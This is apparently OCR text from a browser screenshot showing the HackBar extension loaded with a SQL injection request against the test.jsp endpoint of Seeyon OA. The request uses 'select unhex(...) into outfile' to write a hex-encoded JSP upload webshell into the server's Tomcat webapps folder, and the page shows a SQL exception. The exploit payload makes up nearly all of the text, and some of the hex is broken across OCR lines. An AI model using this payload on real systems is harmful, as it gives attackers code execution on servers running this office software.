 不安全 :3389/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571...
5
H
?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链
java.lang.Exception: java.sql.SQLException: ResultSet is from UPDATE. No Data.
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/common/js/menu/test.jsp?
doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E657
E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D657465722822662229292E7772697465287265717
253E%27)%20%20into%20outfile%20%27D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/PeiQi_upload.jsp%27